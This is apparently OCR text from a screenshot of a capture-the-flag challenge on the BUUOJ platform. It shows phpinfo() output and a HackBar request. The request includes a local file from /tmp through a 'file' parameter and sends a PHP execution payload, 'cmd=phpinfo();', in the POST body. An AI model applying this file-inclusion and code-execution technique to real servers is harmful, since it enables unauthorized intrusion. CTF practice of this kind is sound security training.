 < >
PHP Version 7.0.33
System Linux out 5.15.0-119-generic #129-Ubuntu SMP Fri Aug 2
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-chec
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-li
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'b
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://b5b05d7f-1983-487a-acc8-459d6c6d711d.node5.buuoj.cn:81/flflflflag.php?file=/tmp/phpQ54QOd
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=phpinfo();
Name
Upgrade-Insecur